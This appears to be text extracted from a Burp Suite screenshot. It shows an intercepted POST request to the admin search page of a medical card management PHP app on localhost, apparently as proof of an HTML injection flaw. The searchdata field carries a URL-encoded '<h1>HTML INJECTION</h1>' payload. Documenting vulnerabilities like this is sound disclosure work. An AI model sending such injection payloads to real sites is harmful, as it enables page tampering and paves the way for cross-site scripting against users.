 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mcgs/admin/search-medicalcard.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/mcgs/admin/search-medicalcard.php
12 Cookie: PHPSESSID=j032pra1e1560omf28d5obbbkh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 searchdata=%3Ch1%3EHTML+INJECTION%3C%2Fh1%3E&search=